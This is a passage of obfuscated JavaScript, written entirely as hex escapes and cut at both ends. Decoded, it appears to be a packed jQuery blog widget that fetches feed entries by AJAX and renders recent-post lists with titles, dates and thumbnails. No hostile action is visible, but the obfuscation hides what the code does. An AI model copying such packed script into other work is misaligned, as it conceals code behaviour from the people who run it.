29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\